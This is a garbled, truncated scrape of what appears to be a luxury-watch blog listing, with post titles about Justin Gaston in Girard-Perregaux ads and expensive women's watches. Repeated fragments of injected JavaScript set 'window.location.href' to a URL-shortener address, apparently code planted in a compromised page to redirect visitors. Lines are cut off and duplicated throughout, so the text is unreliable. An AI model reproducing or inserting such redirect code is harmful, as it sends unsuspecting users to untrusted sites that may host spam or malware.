
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ustin Gaston Fronts Girard-Perregaux’s
ew Watch Advertisements
April 8, 2013
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
est Luxury Watches Over $10,000 For
omen
September 21, 2012